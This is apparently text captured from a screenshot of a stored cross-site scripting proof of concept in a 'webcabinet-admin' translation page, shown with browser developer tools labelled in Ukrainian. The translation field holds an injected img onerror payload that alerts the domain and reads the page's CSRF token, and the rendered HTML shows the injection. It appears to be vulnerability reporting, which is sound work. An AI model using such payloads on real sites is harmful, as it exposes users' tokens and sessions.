 webcabinet-admin. site-translations/3/show
180%
Translation
'"></div><img src=1 onerror="alert('Domain: ' + document.domain+
document.querySelector('meta[name=csrf_token]').getAttribute('cont
Created
2025-11-12 19:26:20 by Artem
Last Edit
2025-12-05 09:47:57 by
XSS CSRF
Інспектор Консоль Налагоджувач Мережа Редактор стилю Продуктивність Пам'ять Схови
Пошук в HTML
Правила Макет
<dd class="text-body- ">
2025-12-05 09:47:57 by
<p></p>
<img src="1">
XSS CSRF
</dd>
</div>
</dl>
</fieldset>
<input type="hidden" name="_token" value=" "
autocomplete="off">
<div id="confirm-dialog" class="modal fade" data-controller="confirm" tabindex="-1" aria-
Фільтр стилів
element {
}
.d2-grid, .d2-grid dd {
grid-column: span
}
.d2-grid {
display: grid;
grid-template-colu
}
.py-3 {